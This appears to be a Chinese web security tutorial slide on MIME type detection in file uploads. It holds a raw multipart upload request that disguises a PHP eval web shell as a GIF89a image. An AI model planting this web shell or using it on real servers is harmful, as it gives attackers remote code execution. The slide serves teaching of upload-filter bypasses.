 MIME类型检测
◆MIME type的缩写为(Multipurpose Internet Mail Extensions)
代表互联网媒体类型(Internet media type)，MIME使用一个简
单的字符串组成，最初是为了标识邮件Email附件的类型，在
html文件中可以使用content-type属性表示，描述了文件类型的
互联网标准。
204800
-----------------------------7232301415715377671408​96938
Content-Disposition: form-data; name="upfile"; filename="GIF.gi
Content-Type: image/gif
GIF89a
<script language="php">@eval($_POST['a']);</script>
-----------------------------723230141571537767140896938
Content-Disposition: form-data; name="submit"
上传
-----------------------------723230141571537767140896938--